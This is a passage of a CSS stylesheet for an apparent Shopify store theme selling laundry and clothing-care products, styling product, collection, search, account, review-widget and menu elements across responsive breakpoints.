.template-product .product-tab-section .section-block ul.tabs-nav li a.tab-active {
	background-color: #dbc1a2;
	color: #000;
	font-weight: 700
}

.template-product .product-tab-section .section-block ul.tabs-nav li a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	text-decoration: none;
	padding: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.template-product .product-tab-section .section-block .tab-block {
	border-top: 2px solid #000
}

.template-product .product-tab-section .section-block .tab-block .description {
	padding: 30px 100px 0
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 40px 15px 0;
	column-gap: 2%
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
	margin: 0;
	width: 23%
}

.template-product #ingredients-accordion {
	padding-bottom: 50px
}

.template-product #ingredients {
	padding-top: 165px;
	margin-top: -165px
}

.template-product .ingredients-accordion-section h2.accordion-toggle {
	text-align: center;
	border: 1px solid #e0c09e;
	padding: 0 30px 10px 10px;
	border-radius: 3px;
	margin: 0;
	position: relative;
	cursor: pointer
}

.template-product .ingredients-accordion-section h2.accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 0;
	top: 45%;
	transition: .3s transform;
	line-height: 0
}

.template-product .ingredients-accordion-section h2.accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .ingredients-accordion-section .accordion-content {
	display: none
}

.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	text-align: center;
	padding: 15px 10px;
	background-color: #f4e0cb
}

.template-product .ingredients-accordion-section .accordion-content table th {
	padding: 10px;
	font-weight: bold
}

.template-product .ingredients-accordion-section .accordion-content table td {
	font-weight: 600
}

.template-product .ingredients-accordion-section .accordion-content table,
.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	border: 1px solid #e0c09e
}

.template-product .ingredients-accordion-section .accordion-content table {
	box-shadow: none;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0
}

.template-product .ingredients-accordion-section .accordion-content .table {
	margin: 15px 40px
}

.template-product product-recommendations {
	padding-bottom: 50px
}

.template-page.plastic-neutral a {
    color: #37ae8b;
}





.template-collection .collection-description p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-collection .collection-description p:last-child {
	margin: 0
}

.template-collection .product-select-box-row {
	margin-left: auto;
	margin-right: auto;
	padding: 30px 10px 0;
	max-width: 500px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	column-gap: 10px
}

.template-collection .product-select-box-item {
	width: calc(33.333333333333336% - 20px)
}

.template-collection .product-select-box-item a {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif;
	width: 100%;
	height: 100%;
	min-height: 60px;
	border-radius: 15px;
	padding: 10px 20px;
	letter-spacing: 0;
	background-color: #37ae8b;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: #fff
}

.template-search form .search__input.field__input,
.template-search form .field__label {
	font-family: 'Barlow Medium', sans-serif;
	color: #000
}

.template-search .facets__heading,
.template-search .facets__summary,
.template-search .facet-filters__label,
.template-search .facet-filters__field .select__select,
.template-search .facet-filters__field option,
.template-search .product-count__text,
.template-search .facets__header,
.template-search .facets__reset,
.template-search .facets__item label,
.template-search .facets__item input[type=checkbox] {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 14px
}

.template-search .mobile-facets__open-label,
.template-search .mobile-facets__count,
.template-search .mobile-facets__summary,
.template-search .mobile-facets__sort .select__select,
.template-search .mobile-facets__sort .select__select option,
.template-search .mobile-facets__close-button,
.template-search .mobile-facets__label,
.template-search .mobile-facets__info {
	font-family: 'Barlow SemiBold', sans-serif
}

.template-search .mobile-facets__heading {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600
}

.template-search .template-search__header p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.predictive-search__heading,
.predictive-search__item--term {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.predictive-search__heading {
	font-size: 12px;
	color: #000 !important
}

.predictive-search__item-heading {
	font-family: 'Playfair Display Bold', serif
}

#menu-drawer {
	width: 100%
}

#menu-drawer .menu-drawer__navigation {
	overflow-y: scroll;
	padding: 30px 0
}

#menu-drawer .menu-drawer__utility-links {
	background-color: #37ae8b;
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: space-between
}

#menu-drawer nav ul li a.list-menu__item,
#menu-drawer summary.menu-drawer__menu-item,
#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
	padding: 10px 15px;
	text-transform: lowercase
}

#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Barlow Medium', sans-serif
}

#menu-drawer .menu-drawer__menu-item--active,
#menu-drawer summary.menu-drawer__menu-item:hover {
	color: #37ae8b;
	background-color: transparent
}

#menu-drawer .menu-drawer__utility-links .menu-drawer__account {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	text-transform: lowercase;
	color: #fff;
	padding: 15px;
	width: 40%
}

#menu-drawer .menu-drawer__utility-links svg path,
#menu-drawer .menu-drawer__utility-links svg ellipse {
	stroke: #fff
}

#menu-drawer .menu-drawer__utility-links .list-social {
	margin: 0;
	padding: 15px;
	width: 60%;
	justify-content: space-between;
	border-right: 1px solid #fff
}

#menu-drawer .menu-drawer__utility-links .list-social .list-social__link {
	padding: 1.3rem 0
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link {
	display: flex;
	align-items: center
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link .menu-drawer__close-button {
	display: block;
	width: 1%;
	margin-top: 0;
	background-color: transparent
}

#menu-drawer .search-head.search-modal__content {
	display: block;
	height: auto
}

.customer.page-width {
	max-width: 1580px !important
}

.customer .section-header h1,
.customer .section-header a {
	text-align: center;
	display: block
}

.customer .section-header a {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none
}

.customer.account .section-header a svg {
	display: none
}

.customer.account h2,
.customer.order h2 {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.customer table {
	box-shadow: none !important
}

.customer thead:after {
	background: none !important
}

.customer thead th,
.customer tbody td {
	border: 1px solid #e0c09e;
	padding: 10px 14px !important
}

.customer.account thead th:last-child,
.customer.account td:last-child {
	text-align: left
}

.customer tbody td {
	border-top: 0
}

.customer thead th {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase !important;
	font-size: 18px !important;
	letter-spacing: 0 !important
}

.customer tbody td,
.customer tfoot td {
	font-size: 16px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	color: #000;
	vertical-align: unset !important
}

.customer .order-history #RowOrder a {
	font-size: 16px;
	color: #37ae8b;
	border: 1px solid;
	box-shadow: none;
	padding: 5px 10px
}

.customer .account-details p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.customer .account-details a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.customer.addresses button {
	letter-spacing: 0
}

.customer.addresses h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer .orders-details p,
.customer.addresses form label,
.customer.addresses form select,
.customer.addresses form select option,
.customer.order p,
.customer.order p strong {
	font-family: 'Barlow Medium', sans-serif
}

.customer.addresses ul li h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer.addresses ul li p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.addresses li>button:first-of-type {
	border-radius: 15px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.template-customers-addresses .addresses li>button+button {
    color: #000000;
}

.addresses li>button+button,
.addresses form button+button {
	border-radius: 15px;
	padding: 9px 25px;
	color: rgb(var(--color-button-text));
	border: 1px solid rgba(var(--color-button), var(--alpha-button-background))
}

.jdgm-widget .jdgm-prev-badge__text,
.jdgm-widget .jdgm-qa-badge__text,
.jdgm-rev-widg__summary-text,
.jdgm-subtab__name,
.jdgm-rev__buyer-badge,
.jdgm-rev__timestamp,
.jdgm-rev__body,
.jdgm-widget .jdgm-paginate {
	font-family: 'Barlow Medium', sans-serif
}

.jdgm-widget .jdgm-qa-badge,
product-recommendations .jdgm-widget .jdgm-qa-badge {
	display: none !important
}

.template-product .jdgm-widget .jdgm-qa-badge {
	display: inline-block !important
}

.template-product #judgeme_product_reviews.jdgm-widget:first-child .jdgm-rev-widg {
	display: none
}

.jdgm-rev-widg__title,
.jdgm-rev__author,
.jdgm-rev .jdgm-rev__title {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.jdgm-ask-question-btn,
.jdgm-write-rev-link {
	font-family: 'Barlow Medium', sans-serif;
	text-decoration: none;
	background: 0
}

.klaviyo-form form .needsclick input {
	border-radius: 10px !important;
	padding: 1.5rem !important;
	font-family: 'Barlow Medium', sans-serif !important;
	line-height: 22px !important;
	height: 4.5rem !important
}

.klaviyo-form form .needsclick button {
	border-radius: 10px !important;
	padding: 10px 20px !important;
	font-family: 'Barlow SemiBold', sans-serif !important;
	font-size: 18px !important;
	line-height: 25px !important
}

.clothing-care-laundry-products h2.section-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.plastic-neutral .footer-top-image {
    background-color: #ffe98d;
}
.plastic-neutral .image-banner-custom .image-content .content {
    top: 100px;
    max-width: 500px;
}
.plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 40px;
}

.home-collection .categories-name {
  column-gap: 10px;
}

.home-collection .categories-name li {
  width: 100%;
}

.home-collection .categories-name .categories-menus {
  overflow: unset;
  text-overflow: unset;
  white-space: nowrap;
  width: 100%;
}

@media only screen and (max-width:1550px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 24px;
		line-height: 30px
	}
}

@media only screen and (max-width:1020px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1770px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:1755px) {
	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 100px
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 16px;
		line-height: 20px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 16px;
		line-height: 20px
	}
}

@media only screen and (max-width:1700px) {
	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 2px 10px
	}

	.template-article .article-template .page-width {
		max-width: 1220px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 33.333%
	}
}

@media only screen and (max-width:1550px) {
	.header__inline-menu .mega-menu__list>li {
		padding-right: 10px !important
	}

	.header__inline-menu .header__menu-item span {
		font-size: 16px;
		line-height: 20px
	}

	.header__inline-menu .mega-menu__link--level-2 {
		font-size: 16px;
		line-height: 19px
	}

	.header__inline-menu .list-unstyled .mega-menu__link {
		font-size: 13px;
		line-height: 16px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 17px;
		line-height: 19px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 40px;
		line-height: 55px
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.about-section .inner .title-block h2 {
		font-size: 44px;
		line-height: 59px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 16px;
		line-height: 20px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 25px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 55px;
		line-height: 60px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 22px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 230px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 65px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 20px;
		line-height: 28px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 16px;
		line-height: 22px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner .title-block p {
		font-size: 20px;
		line-height: 30px
	}

	.about-section .content-block .color-text {
		font-size: 25px;
		line-height: 35px
	}

	.about-section .content-block .content p {
		font-size: 16px;
		line-height: 22px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 45vw
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px
	}

	.about .about-section .inner .title-block h2 {
		font-size: 40px;
		line-height: 55px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 53px;
		line-height: 60px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 40px;
		line-height: 55px
	}

	.two-column-section .column-block .column h2 {
		font-size: 30px;
		line-height: 35px
	}

	.two-column-section .column-block .column p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 35px;
		line-height: 45px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 20px;
		height: 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 30px;
		line-height: 35px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 598px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 50px;
		padding: 12%
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 20px;
		line-height: 28px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 16px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information h3 {
		font-size: 18px;
		line-height: 22px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info {
		font-size: 15px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
		font-size: 13px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 14px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 16px;
		line-height: 22px
	}

	.template-article .article-template .quotes_content p {
		font-size: 16px;
		line-height: 22px
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 16px;
		line-height: 20px
	}

	.image-with-text.caring .image-with-text__text p,
	.image-with-text .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.contact-form-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 16px;
		line-height: 20px
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 40px;
		line-height: 55px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 18px;
		line-height: 21px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 22px;
		line-height: 33px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 16px;
		line-height: 20px
	}

	.product-benefits .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 16px;
		line-height: 22px
	}

	.product-key-ingredients h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 16px;
		line-height: 20px
	}

	.template-collection .collection-description p {
		font-size: 16px;
		line-height: 22px
	}

	.template-search .template-search__header p {
		font-size: 16px;
		line-height: 20px
	}

	.colection-product .collection-block .products h4 {
		font-size: 24px;
		line-height: 30px
	}

	.customer .section-header a {
		font-size: 16px;
		line-height: 22px
	}

	.customer thead th {
		font-size: 16px !important
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:1440px) {
	.image-banner-custom .image-content .content {
		top: 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 250px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}
}

@media only screen and (max-width:1409px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:1400px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 200px
	}
}

@media only screen and (max-width:1325px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 50vw
	}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.image-banner-custom .image-content .content p {
		margin: 5px 0 15px
	}

	.image-banner-custom .image-content .content a {
		font-size: 17px;
		line-height: 22px;
		padding: 7px 20px
	}
}

@media only screen and (max-width:1300px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px;
		line-height: 21px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 25px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 12px;
		line-height: 14px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		top: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -15px;
		width: 15px;
		height: 53px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article {
		width: 48%
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:1200px) {

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 160px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		margin-top: 30px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		margin-bottom: 30px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 30px 25px 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		padding: 5px 5px;
		margin: 0 2px 10px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 120px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 18px;
		line-height: 21px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 36px;
		line-height: 42px
	}

	.about-us-image-over-text-slider .bg-image {
		height: 400px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 24px;
		line-height: 30px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px;
		line-height: 22px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 14px;
		line-height: 30px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .product-image {
		width: 25%
	}

	.template-product .upsell-product .products .details {
		width: 75%
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 100px
	}
}

@media only screen and (max-width:1170px) {
	.icon-text-section .title-icon-block .title h2 {
		font-size: 40px;
		line-height: 45px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 180px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 12px;
		line-height: 14px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 85px
	}
}

@media only screen and (max-width:1150px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 33.333%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:1100px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 60vw
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 40px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 13px;
		line-height: 16px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 25px;
		line-height: 30px
	}
}

@media only screen and (max-width:1082px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:1024px) {

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 38px;
		line-height: 42px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 42px;
		line-height: 46px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 30px;
		line-height: 32px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 20px;
		line-height: 26px
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 22px;
		line-height: 26px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -10px;
		width: 10px;
		height: 53px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 18px;
		line-height: 24px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 38px;
		line-height: 42px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 529px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 40px;
		padding: 13%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 16px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:1020px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 16px;
		line-height: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 18px;
		line-height: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 11px;
		line-height: 12px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 130px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 200px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		flex-wrap: wrap
